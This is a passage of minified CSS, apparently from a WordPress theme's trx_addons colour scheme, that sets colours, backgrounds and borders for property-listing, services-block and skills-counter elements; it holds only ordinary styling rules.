.sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#a29c98}.scheme_default .sc_properties_item_compare.in_compare_list{color:#e6b59e}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#352219}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#a29c98}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#e6b59e}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#352219;	background-color:#f2c9b3}.scheme_default .properties_page_title_address{color:#a29c98}.scheme_default .properties_price{color:#a29c98}.scheme_default .properties_page_section_title{border-color:#eceae6}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#e6b59e}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#eceae6 !important;	color:#4d3f38}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#cccccc}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eceae6;	border-color:#eceae6;	border-bottom-color:#cccccc}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#cccccc;	background-color:#f3f2f0;	border-bottom-color:#f3f2f0}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f3f2ee;	border-color:#f3f2ee #f3f2ee #cccccc}.scheme_default .properties_page_agent_info_position{color:#a29c98}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#89807c}.scheme_default .properties_page_agent_info_phones>a:hover{color:#e6b59e}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#352219}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#89807c}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#89807c;	background-color:#eceae6}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#352219}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#e6b59e}.scheme_default .sc_services .sc_services_item_number{color:#f3f2ee}.scheme_default .sc_services_default .sc_services_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_services_default .sc_services_item_icon{color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#352219;	border-color:#352219}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#352219;	background-color:#352219;	border-color:#352219}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#e6b59e}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#c8e2ed}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#cbc7c4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#352219}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#89807c;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#8dbcd2}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#e6b59e}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8dbcd2}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#c8e2ed}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c8e2ed}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#cbc7c4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#cbc7c4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#352219;	border-color:#352219}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#e6b59e}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#352219;	background-color:#352219;	border-color:#352219}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#352219}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_services_light .sc_services_item_icon{color:#352219}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#4d3f38}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#c8e2ed}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#c8e2ed}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#cbc7c4}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#cbc7c4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#352219}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#e6b59e}.scheme_default .sc_services.sc_services_light .sc_services_item_icon:after{background-color:#c8e2ed}.scheme_default .sc_services.sc_services_light .sc_services_item:hover .sc_services_item_icon:before{color:#352219}.scheme_default .sc_services.sc_services_light .sc_services_item:hover .sc_services_item_icon:after{background-color:#ffffff}.scheme_default .sc_services.sc_services_light .sc_services_item .sc_services_item_content{color:#e6b59e}.scheme_default .sc_services.sc_services_light .sc_services_item .sc_services_item_title a:hover{color:#e6b59e}.scheme_default .scheme_dark .sc_services.sc_services_light .sc_services_item .sc_services_item_title a:hover{color:#c8e2ed}.scheme_default .sc_services.sc_services_hover .sc_services_item_icon{color:#352219}.scheme_default .sc_services.sc_services_hover .sc_services_item_icon:after{background-color:#c8e2ed}.scheme_default .sc_services.sc_services_hover .sc_services_item:hover .sc_services_item_icon:after{background-color:#ffffff}.scheme_default .sc_services.sc_services_hover .sc_services_item .sc_services_item_content{color:#e6b59e}.scheme_default .sc_services_callouts .sc_services_item{background-color:#eceae6}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f3f2f0;	background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f3f2f0;	background-color:#5e4f48;	color:#352219}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#c8e2ed}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#cbc7c4}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#5e4f48}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#352219}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#e6b59e}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f3f2f0;	background-color:#f3f2f0}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#eceae6}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#e6b59e;	background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#8dbcd2;	background-color:#8dbcd2;	color:#352219}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#c8e2ed;	background-color:#c8e2ed}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#c8e2ed;	background-color:#c8e2ed}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#cbc7c4;	background-color:#cbc7c4}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#cbc7c4;	background-color:#cbc7c4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#352219;	background-color:#352219}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#e6b59e;	background-color:#e6b59e}.scheme_default .sc_services_iconed .sc_services_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#e6b59e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c8e2ed}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#cbc7c4}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#e6b59e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#c8e2ed}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#cbc7c4}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#352219}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#e6b59e}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#c8e2ed}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#cbc7c4}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#352219}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a29c98}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#c8e2ed}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#cbc7c4}.scheme_default .sc_services_hover .sc_services_item_header,.scheme_default .sc_services_hover .sc_services_item_content{color:#89807c}.scheme_default .sc_services_hover .sc_services_item_header .sc_services_item_title a{color:#352219!important}.scheme_default .sc_services_hover .sc_services_item_header .more{color:#e6b59e}.scheme_default .sc_services_hover .sc_services_item_content{background-color:#8dbcd2}.scheme_default .sc_services_hover .sc_services_item_content .sc_services_item_title a{color:#ffffff!important}.scheme_default .sc_services_hover .sc_services_item_content .sc_services_item_text{color:#ffffff}.scheme_default .sc_services_hover .sc_services_item_content .more{color:#ffffff}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:transparent}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:transparent}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#352219}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#352219}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#e6b59e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#c8e2ed}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#cbc7c4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#e6b59e}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#c8e2ed}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#cbc7c4}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#4d3f38}.scheme_default .sc_services_chess .sc_services_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_services_chess .sc_services_item_title a{color:#352219}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#e6b59e}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#c8e2ed}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#cbc7c4}.scheme_default .sc_services_chess .sc_services_item:hover{color:#a29c98;	background-color:#352219}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#f3f2f0}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#e6b59e}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#e6b59e}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#c8e2ed}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#cbc7c4}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#352219}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8dbcd2}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#c8e2ed}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#cbc7c4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#352219}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#e6b59e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#c8e2ed}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#cbc7c4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#e6b59e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#c8e2ed}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#cbc7c4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#89807c}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#eceae6}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#f3f2ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#352219}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#e6b59e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#c8e2ed}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#cbc7c4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#352219}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5e4f48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5e4f48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#352219}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#4d3f38}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#352219 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f3f2f0}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#e6b59e}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#c8e2ed}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#cbc7c4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#352219}.scheme_default .sc_services.sc_services_modern .sc_services_item{background-color:#ffffff}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3{border-color:#f3f2f0}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3 .sc_services_item_button a{color:#352219}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3 .sc_services_item_button a:not(.sc_services_item_icon):hover{color:#ffffff!important}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(1) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(1) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(5) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(5) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(9) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(9) .sc_services_item_button a.sc_button{background-color:#c8e2ed}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(2) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(2) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(6) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(6) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(7) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(7) .sc_services_item_button a.sc_button{background-color:#e6b59e}.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(3) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(3) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(4) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(4) .sc_services_item_button a.sc_button,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(8) .sc_services_item_button a.sc_services_item_icon:after,.scheme_default .sc_services.sc_services_modern .trx_addons_columns_wrap .trx_addons_column-1_3:nth-child(8) .sc_services_item_button a.sc_button{background-color:#8dbcd2}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#352219}.scheme_default .sc_skills_counter .sc_skills_icon:after{background-color:#c8e2ed}.scheme_default 